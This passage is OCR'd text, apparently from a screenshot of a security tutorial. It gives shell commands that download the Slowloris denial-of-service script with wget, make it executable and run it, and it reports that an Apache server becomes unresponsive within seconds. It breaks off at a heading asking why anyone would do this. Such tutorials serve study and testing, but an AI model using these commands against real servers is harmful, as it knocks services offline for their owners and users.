
into your /opt folder.
Create Folder in /opt/ called slowloris : mkdir
-p /opt/slowloris
Wget file to folder : cd /opt/slowloris&&wget
http://ha.ckers.org/slowloris/slowloris.pl
Set Executable : chmod +x
/opt/slowloris/slowloris.pl
Run slowloris and look at options :
/opt/slowloris/./slowloris.pl
Results with slowloris are quick. Apache quickly
climbs to deal with the processes left open. With in
seconds the system is not responsive..
Why would Anyone Want to do This?